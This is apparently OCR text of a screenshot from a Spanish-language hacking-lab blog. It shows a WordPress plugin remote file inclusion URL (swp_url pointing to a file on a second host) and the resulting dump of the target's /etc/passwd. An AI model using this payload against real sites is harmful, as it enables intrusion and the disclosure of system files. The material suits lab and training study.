 192.168.1.141/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.1.148/test.txt
Buscar
Bur
7
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/bin/python2.7 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin takis:x:1000:1000:takis,,,:/home/takis:
/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:
/bin/false
No changes made.